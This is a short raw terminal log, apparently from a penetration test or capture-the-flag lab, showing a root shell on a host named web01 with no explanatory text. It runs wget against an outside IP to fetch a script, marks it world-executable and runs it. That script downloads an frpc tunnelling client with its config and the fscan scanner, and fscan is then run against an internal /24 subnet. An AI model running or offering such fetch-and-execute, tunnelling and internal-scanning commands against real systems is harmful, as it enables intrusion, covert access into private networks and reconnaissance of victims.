 (remote) root@web01:/home# cd app
(remote) root@web01:/home/app# ls
(remote) root@web01:/home/app# wget http://62.234.82.111:8000/wget.sh && chmod 777 wget.sh && ./wget.sh
--2025-03-21 17:08:23--  http://62.234.82.111:8000/wget.sh
Connecting to 62.234.82.111:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 527 [text/x-sh]
Saving to: ‘wget.sh’
wget.sh 100%[=================================================>] 527 --.-KB/s in 0s
2025-03-21 17:08:23 (45.2 MB/s) - ‘wget.sh’ saved [527/527]
--2025-03-21 17:08:23--  http://62.234.82.111:8000/frpc
Connecting to 62.234.82.111:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14483608 (14M) [application/octet-stream]
Saving to: ‘frpc’
frpc 100%[=================================================>] 13.81M 583KB/s in 24s
2025-03-21 17:08:46 (602 KB/s) - ‘frpc’ saved [14483608/14483608]
--2025-03-21 17:08:46--  http://62.234.82.111:8000/frpc.ini
Connecting to 62.234.82.111:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 130 [application/octet-stream]
Saving to: ‘frpc.ini’
frpc.ini 100%[=================================================>] 130 --.-KB/s in 0s
2025-03-21 17:08:46 (11.2 MB/s) - ‘frpc.ini’ saved [130/130]
--2025-03-21 17:08:46--  http://62.234.82.111:8000/fscan
Connecting to 62.234.82.111:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6266348 (6.0M) [application/octet-stream]
Saving to: ‘fscan’
fscan 100%[=================================================>] 5.98M 569KB/s in 11s
2025-03-21 17:08:58 (539 KB/s) - ‘fscan’ saved [6266348/6266348]
所有文件下载完成！
已为所有文件赋予执行权限！
(remote) root@web01:/home/app# ./fscan -h 172.30.12.5/24